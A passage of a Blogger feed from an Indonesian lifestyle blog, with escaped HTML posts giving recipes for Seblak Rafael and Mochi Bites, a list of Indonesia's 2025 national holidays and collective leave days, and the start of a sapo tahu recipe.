center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 